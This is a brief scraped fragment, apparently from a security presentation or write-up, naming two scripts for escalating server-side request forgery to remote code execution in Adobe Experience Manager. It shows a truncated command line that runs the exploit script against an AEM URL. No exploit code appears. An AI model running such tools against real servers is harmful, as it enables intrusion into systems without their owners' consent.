 aem_ssrf2rce.py & aem_server.py
• Run aem_ssrf2rce.py script
python3 aem_ssrf2rce.py --url
https://aem.webapp/libs/cq/anal...